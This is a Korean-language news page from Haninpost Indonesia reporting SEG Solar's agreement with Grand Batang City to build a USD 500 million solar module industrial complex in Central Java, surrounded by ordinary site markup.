        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="62" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="71" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="60" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="61" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="63" href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "243";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "49";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120072"  rel="bookmark" class="td-image-wrap " title="K팝앨범 전문몰 &#8216;점프업ENT&#8217;, 14일부터 환불 불이행 피해 급증" ><img class="entry-thumb" src="" alt="" title="K팝앨범 전문몰 &#8216;점프업ENT&#8217;, 14일부터 환불 불이행 피해 급증" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/C0A8CA3C00000154AA4D126A0000A792_P4-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120072"  rel="bookmark" title="K팝앨범 전문몰 &#8216;점프업ENT&#8217;, 14일부터 환불 불이행 피해 급증">K팝앨범 전문몰 &#8216;점프업ENT&#8217;, 14일부터 환불 불이행 피해 급증</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/118618"  rel="bookmark" class="td-image-wrap " title="배우 문가영 란제리 룩 과감한 노출로 자카르타행 출국" ><img class="entry-thumb" src="" alt="" title="배우 문가영 란제리 룩 과감한 노출로 자카르타행 출국" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/09/배우-문가영이-17일-오후-인천국제공항을-통해-인도네시아-자카르타로-출국했다.사진-디스패치-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/118618"  rel="bookmark" title="배우 문가영 란제리 룩 과감한 노출로 자카르타행 출국">배우 문가영 란제리 룩 과감한 노출로 자카르타행 출국</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/117927"  rel="bookmark" class="td-image-wrap " title="인도네시아, K-콘텐츠 허브 한국서 창조산업 외교 강화" ><img class="entry-thumb" src="" alt="" title="인도네시아, K-콘텐츠 허브 한국서 창조산업 외교 강화" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/09/최휘영-문화체육관광부-장관이-27일-APEC-문화산업고위급대화가-열리고-있는-경북-경주-힐튼호텔에서-파들리-존-인도네시아-문화부-장관과-기념-촬영하고-있다.-2025.8.27-문화체육관광부-제공.jpg"  width="180" height="125" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/117927"  rel="bookmark" title="인도네시아, K-콘텐츠 허브 한국서 창조산업 외교 강화">인도네시아, K-콘텐츠 허브 한국서 창조산업 외교 강화</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/117145"  rel="bookmark" class="td-image-wrap " title="케데헌 &#8216;골든&#8217;, 빌보드 &#8216;핫 100&#8217; 1위… 英美 싱글차트 석권" ><img class="entry-thumb" src="" alt="" title="케데헌 &#8216;골든&#8217;, 빌보드 &#8216;핫 100&#8217; 1위… 英美 싱글차트 석권" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/08/PCM20250624000035005_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/117145"  rel="bookmark" title="케데헌 &#8216;골든&#8217;, 빌보드 &#8216;핫 100&#8217; 1위… 英美 싱글차트 석권">케데헌 &#8216;골든&#8217;, 빌보드 &#8216;핫 100&#8217; 1위… 英美 싱글차트 석권</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/116780"  rel="bookmark" class="td-image-wrap " title="K-드라마 OST 콘서트, 자카르타 밤을 감동으로 물들이다" ><img class="entry-thumb" src="" alt="" title="K-드라마 OST 콘서트, 자카르타 밤을 감동으로 물들이다" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/08/KakaoTalk_20250808_162224029-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/116780"  rel="bookmark" title="K-드라마 OST 콘서트, 자카르타 밤을 감동으로 물들이다">K-드라마 OST 콘서트, 자카르타 밤을 감동으로 물들이다</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haninpost.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-92231" class="post-92231 post type-post status-publish format-video has-post-thumbnail hentry category-89 post_format-post-format-video" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li></ul>
            <header>
                <h1 class="entry-title">Grand Batang City에 동남아 최대 태양광 모듈 단지 개발</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-19T15:52:50+07:00" >May 19, 2024</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/leuPR5N6v28?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&&start=44" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
        <!-- content --><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-facebook" OnClick="SendSNS('facebook', 'Grand Batang City에 동남아 최대 태양광 모듈 단지 개발 - 한인포스트', 'https://haninpost.com/archives/92231', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/facebook.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-92231-1"  OnClick="ShareKakaostory('41901d77a62df52120fcc38bbab734e8', 'https://haninpost.com/archives/92231', 'Grand Batang City에 동남아 최대 태양광 모듈 단지 개발',0)"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/kakaostory.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="SendSNS('naverband', 'Grand Batang City에 동남아 최대 태양광 모듈 단지 개발 - 한인포스트', 'https://haninpost.com/archives/92231', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/naverband.png');"></div></div><div style="clear:both;"></div></div><p><strong>동남아시아 최대 태양광 발전 산업 단지 개발 계획</strong><br />
<strong>Grand Batang City&#8230; 동남아시아 최적 산업 용지 제공</strong></p>
<p>미국의 선도적인 태양광(Produsen Photovoltaic &#8211; 이하 PV) 모듈 생산업체인 SEG Solar(이하 &#8216;SEG&#8217;)와 인도네시아 최대 국영 산업 단지인 Kawasan Industri Terpadu Batang(Grand Batang City)이 중부자와주 바탕군(Batang Regency)의 태양광 산업 단지 개발 및 운영을 위한 토지 활용 계약을 체결하기 위한 서명식을 5월 15일 개최했다.</p>
<p>이 단지에는 실리콘 잉곳, 웨이퍼, 셀, 모듈을 생산하고 조립하는 공장이 들어설 예정이며, 동남아시아에서 가장 큰 태양광 산업 단지가 될 것으로 예상된다.</p>
<p>이 행사에는 SEG 설립자인 Jun Zhuge 최고운영책임자(COO)와 Grand Batang City의 Ngurah Wirawan 사장이 참석했다.</p>
<figure id="attachment_92232" aria-describedby="caption-attachment-92232" style="width: 1000px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-92232" src="https://haninpost.com/wp-content/uploads/2024/05/SEG-Solar사와-Grand-Batang-City는-태양광-산업-단지-개발-및-운영을-위한-서명식을-5월-15일-자카르타에서-개최했다..jpeg" alt="SEG Solar사와 Grand Batang City는 태양광 산업 단지 개발 및 운영을 위한 서명식을 5월 15일 자카르타에서 개최했다." width="1000" height="667" srcset="https://haninpost.com/wp-content/uploads/2024/05/SEG-Solar사와-Grand-Batang-City는-태양광-산업-단지-개발-및-운영을-위한-서명식을-5월-15일-자카르타에서-개최했다..jpeg 1000w, https://haninpost.com/wp-content/uploads/2024/05/SEG-Solar사와-Grand-Batang-City는-태양광-산업-단지-개발-및-운영을-위한-서명식을-5월-15일-자카르타에서-개최했다.-300x200.jpeg 300w, https://haninpost.com/wp-content/uploads/2024/05/SEG-Solar사와-Grand-Batang-City는-태양광-산업-단지-개발-및-운영을-위한-서명식을-5월-15일-자카르타에서-개최했다.-768x512.jpeg 768w, https://haninpost.com/wp-content/uploads/2024/05/SEG-Solar사와-Grand-Batang-City는-태양광-산업-단지-개발-및-운영을-위한-서명식을-5월-15일-자카르타에서-개최했다.-630x420.jpeg 630w, https://haninpost.com/wp-content/uploads/2024/05/SEG-Solar사와-Grand-Batang-City는-태양광-산업-단지-개발-및-운영을-위한-서명식을-5월-15일-자카르타에서-개최했다.-640x427.jpeg 640w, https://haninpost.com/wp-content/uploads/2024/05/SEG-Solar사와-Grand-Batang-City는-태양광-산업-단지-개발-및-운영을-위한-서명식을-5월-15일-자카르타에서-개최했다.-681x454.jpeg 681w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-92232" class="wp-caption-text">SEG Solar사와 Grand Batang City는 태양광 산업 단지 개발 및 운영을 위한 서명식을 5월 15일 자카르타에서 개최했다.</figcaption></figure>
<p>인도네시아 중부 자와주의 Grand Batang City에 위치한 SEG Indonesia PV 산업 단지 프로젝트는 40헥타르가 넘는 부지에 미화 5억 달러 이상이 투입될 예정이다.</p>
<p>이 단지의 전체 계획에는 실리콘 웨이퍼 5GW, 태양전지 5GW, 모듈 5GW의 수직 통합 용량이 포함된다. SEG는 1단계 사업에 따라 태양전지 5GW, 모듈 3GW 규모의 설비를 건설할 예정이며, 완공 시기는 2025년 2분기다.</p>
<p>이 단지에서 생산된 셀은 SEG의 글로벌 모듈 공장에 공급되어 공급망의 추적성을 보장하고 모듈용 핵심 재료 공급의 신뢰성과 안정성을 확보한다는 계획이다.</p>
<p>SEG의 설립자인 Jun Zhuge 최고운영책임자는 &#8220;SEG가 합법적으로 준수하는 공급망 표준을 충실히 지키려면 전체 산업 체인에 걸친 통합 레이아웃이 매우 중요하다&#8221;며 &#8220;업스트림 및 다운스트림 조정을 통해 SEG는 미국, 유럽 및 인도네시아 시장에 깨끗하고 추적 가능한 친환경 제품을 제공하여 친환경 저탄소 에너지로의 글로벌 전환을 촉진한다&#8221;고 설명했다.</p>
<p>SEG 인도네시아 PV 산업단지는 3000개 이상의 일자리를 창출하여 지역 사회에 더 많은 고용 전망과 경제적 활력을 제공할 것으로 예상한다.</p>
<p>SEG Solar사는 2016년에 미국 텍사스주 휴스턴에 본사를 둔 선도적인 수직 통합형 태양광 모듈 제조업체로, 유틸리티, 상업 및 주거 시장에 안정적이고 비용 효율적인 태양광 모듈을 제공하는 데 전념하고 있다. SEG는 2023년 말까지 전 세계적으로 5GW 이상의 태양광 모듈을 출하했으며, 2024년 말까지 5.5GW의 생산 능력을 초과할 것으로 예상한다.</p>
<p><strong>Grand Batang City&#8230; 동남아시아 최적 산업 용지 제공</strong></p>
<p>Grand Batang City는 인도네시아 정부가 지원하는 가장 큰 국영 기업 산업 단지로 국가 전략 프로젝트로 추진되고 있다. 인도네시아 중부 자와주의 4300헥타르 지역에 위치한 Grand Batang City는 동남아시아에서 가장 경쟁력 있는 산업 용지를 제공하고 있다. 이 부지는 산업, 주택, 소매 및 상업 지역으로 구성되어 있으며 2024년 말까지 완전 운영 준비를 마칠 예정이다. (경제부)</p>


<p><span style="background-color: #ccffcc;">이 <strong>기사가 정보에 도움</strong>이 되셨는지요? 기사는 독자 원고료로 만듭니다.</span><br />
<span style="background-color: #ccffcc;"><strong>24시간 취재하는 10여 기자에게 원고료로 응원</strong>해 주세요. 3천원 5천원 1만원(원화.루피아)</span><br />
* <strong>인도네시아</strong> * <strong>한국</strong> 계좌번호 문의 <strong>카톡 아이디 haninpost</strong></p>
<h6 style="text-align: right;"><strong>*기사이용 저작권 계약 문의</strong> : 카톡 아이디 haninpost</h6>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://haninpost.com/archives/92231" data-a2a-title="Grand Batang City에 동남아 최대 태양광 모듈 단지 개발"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F92231&amp;linkname=Grand%20Batang%20City%EC%97%90%20%EB%8F%99%EB%82%A8%EC%95%84%20%EC%B5%9C%EB%8C%80%20%ED%83%9C%EC%96%91%EA%B4%91%20%EB%AA%A8%EB%93%88%20%EB%8B%A8%EC%A7%80%20%EA%B0%9C%EB%B0%9C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F92231&amp;linkname=Grand%20Batang%20City%EC%97%90%20%EB%8F%99%EB%82%A8%EC%95%84%20%EC%B5%9C%EB%8C%80%20%ED%83%9C%EC%96%91%EA%B4%91%20%EB%AA%A8%EB%93%88%20%EB%8B%A8%EC%A7%80%20%EA%B0%9C%EB%B0%9C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F92231&amp;linkname=Grand%20Batang%20City%EC%97%90%20%EB%8F%99%EB%82%A8%EC%95%84%20%EC%B5%9C%EB%8C%80%20%ED%83%9C%EC%96%91%EA%B4%91%20%EB%AA%A8%EB%93%88%20%EB%8B%A8%EC%A7%80%20%EA%B0%9C%EB%B0%9C" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_15 td_block_template_1"><a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2025/05/COWAY.jpg"/></a><br/></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haninpost.com/archives/92229">페루 APEC 통상각료회의에서 한·인니 면담은?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haninpost.com/archives/92236">*속보* 경비행기 BSD 상가 지역에 추락&#8230;승무원 3명 사망(8)</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haninpost.com/archives/author/haninpost" aria-label="author-photo"><img alt='Haninpost Indonesia' src='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a></span></div><div class="td-author-url"><a href="https://haninpost.com">http://haninpost.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haninpost Indonesia"><meta itemprop="url" content="https://haninpost.com/archives/author/haninpost"></span><meta itemprop="datePublished" content="2024-05-19T15:52:50+07:00"><meta itemprop="dateModified" content="2024-05-19T15:59:26+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haninpost.com/archives/92231"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg"></span><meta itemprop="name" content="한인포스트"></span><meta itemprop="headline " content="Grand Batang City에 동남아 최대 태양광 모듈 단지 개발"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2024/05/maxresdefault-35.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":92231,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_related_posts";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "2300";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "767";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_block_wrap td_block_related_posts tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><h4 class="td-related-title"><a id="tdi_17" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16" href="#">RELATED ARTICLES</a><a id="tdi_18" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120694"  rel="bookmark" class="td-image-wrap " title="인도네시아 제조업 PMI, 내수 수요에 힘입어 3개월 연속 확장세 유지" ><img class="entry-thumb" src="" alt="" title="인도네시아 제조업 PMI, 내수 수요에 힘입어 3개월 연속 확장세 유지" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/아구스-구미왕-카르타사스미타Agus-Gumiwang-Kartasasmita-인도네시아-산업부-장관-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c" class="td-post-category">경제</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120694"  rel="bookmark" title="인도네시아 제조업 PMI, 내수 수요에 힘입어 3개월 연속 확장세 유지">인도네시아 제조업 PMI, 내수 수요에 힘입어 3개월 연속 확장세 유지</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120681"  rel="bookmark" class="td-image-wrap " title="2025년 9월 인도네시아, 수출 11.4%·수입 7.2% 증가 무역수지 흑자 지속" ><img class="entry-thumb" src="" alt="" title="2025년 9월 인도네시아, 수출 11.4%·수입 7.2% 증가 무역수지 흑자 지속" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/2025년-9월-인도네시아의-총수출액은-246억8천만-달러-총수입액은-203억4천만-달러를-기록-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c" class="td-post-category">경제</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120681"  rel="bookmark" title="2025년 9월 인도네시아, 수출 11.4%·수입 7.2% 증가 무역수지 흑자 지속">2025년 9월 인도네시아, 수출 11.4%·수입 7.2% 증가 무역수지 흑자 지속</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120670"  rel="bookmark" class="td-image-wrap " title="B2025년 3분기 생산자물가 0.23% 상승 농업·교육 서비스 부문 상승 주도" ><img class="entry-thumb" src="" alt="" title="B2025년 3분기 생산자물가 0.23% 상승 농업·교육 서비스 부문 상승 주도" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/2025년-3분기-인도네시아의-전체-생산자물가지수IHP-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c" class="td-post-category">경제</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120670"  rel="bookmark" title="B2025년 3분기 생산자물가 0.23% 상승 농업·교육 서비스 부문 상승 주도">B2025년 3분기 생산자물가 0.23% 상승 농업·교육 서비스 부문 상승 주도</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_19 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><a href="https://haninpost.com/archives/118474" target="_blank" title="Membership"><img src="https://haninpost.com/wp-content/uploads/2025/09/Membership-04.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114281" target="_blank" title="Indonesia Korea Business Center"><img src="https://haninpost.com/wp-content/uploads/2025/06/KakaoTalk_20250617_085127202-1.png"/></a><br/>

<a href="https://www.bjfez.go.kr/kor.web" target="_blank" title="bjfez"><img src="https://haninpost.com/wp-content/uploads/2025/05/bjfez.jpg"/></a><br/>

<a href="https://haninpost.com/archives/108206" target="_blank" title="E-commerce"><img src="https://haninpost.com/wp-content/uploads/2025/02/Ecomerce.jpg"/></a><br/>

<a href="http://woori-consulting.com/?ckattempt=2" target="_blank" title="WOORI"><img src="https://haninpost.com/wp-content/uploads/2025/02/Woori-Consulting-1.jpg"/></a><br/>

<a href="https://www.bumin.co.kr/" target="_blank" title="BUMIN HOSPITAL"><img src="https://haninpost.com/wp-content/uploads/2025/04/BUMIN-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114008" target="_blank" title="EPS"><img src="https://haninpost.com/wp-content/uploads/2025/06/EPS.jpg"/></a><br/>

<a href="https://www.swa-jkt.com/" target="_blank" title="SINARMAS"><img src="https://haninpost.com/wp-content/uploads/2025/06/AYDEN-HANIN-POST-1.jpg"/></a><br/>

<a href="https://haninpost.com/archives/102486" target="_blank" title="HANINPOST"><img src="https://haninpost.com/wp-content/uploads/2025/08/HanInPost.jpg"/></a><br/>

